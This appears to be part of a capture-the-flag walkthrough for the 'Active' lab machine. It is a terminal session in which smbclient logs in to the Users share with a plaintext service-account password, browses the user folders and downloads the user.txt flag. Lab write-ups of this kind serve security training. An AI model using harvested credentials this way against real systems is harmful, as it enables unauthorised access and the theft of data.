 → ~ smbclient //active.htb/Users --user SVC_TGS%GPPstillStandingStrong2k18
Try "help" to get a list of possible commands.
smb: \> ls
  .                                  DR        0  Sat Jul 21 09:39:20 2018
  ..                                 DR        0  Sat Jul 21 09:39:20 2018
  Administrator                       D        0  Mon Jul 16 05:14:21 2018
  All Users                       DHSrn        0  Tue Jul 14 00:06:44 2009
  Default                           DHR        0  Tue Jul 14 01:38:21 2009
  Default User                    DHSrn        0  Tue Jul 14 00:06:44 2009
  desktop.ini                       AHS      174  Mon Jul 13 23:57:55 2009
  Public                             DR        0  Mon Jul 13 23:57:55 2009
  SVC_TGS                             D        0  Sat Jul 21 10:16:32 2018
                5217023 blocks of size 4096. 277551 blocks available
smb: \> cd SVC_TGS\
smb: \SVC_TGS\> ls
  .                                   D        0  Sat Jul 21 10:16:32 2018
  ..                                  D        0  Sat Jul 21 10:16:32 2018
  Contacts                            D        0  Sat Jul 21 10:14:11 2018
  Desktop                             D        0  Sat Jul 21 10:14:42 2018
  Downloads                           D        0  Sat Jul 21 10:14:23 2018
  Favorites                           D        0  Sat Jul 21 10:14:44 2018
  Links                               D        0  Sat Jul 21 10:14:57 2018
  My Documents                        D        0  Sat Jul 21 10:15:03 2018
  My Music                            D        0  Sat Jul 21 10:15:32 2018
  My Pictures                         D        0  Sat Jul 21 10:15:43 2018
  My Videos                           D        0  Sat Jul 21 10:15:53 2018
  Saved Games                         D        0  Sat Jul 21 10:16:12 2018
  Searches                            D        0  Sat Jul 21 10:16:24 2018
                5217023 blocks of size 4096. 277551 blocks available
smb: \SVC_TGS\> cd Desktop\
smb: \SVC_TGS\Desktop\> ls
  .                                   D        0  Sat Jul 21 10:14:42 2018
  ..                                  D        0  Sat Jul 21 10:14:42 2018
  user.txt                           AR       34  Thu Jun 30 11:26:06 2022
                5217023 blocks of size 4096. 277551 blocks available
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \SVC_TGS\Desktop\>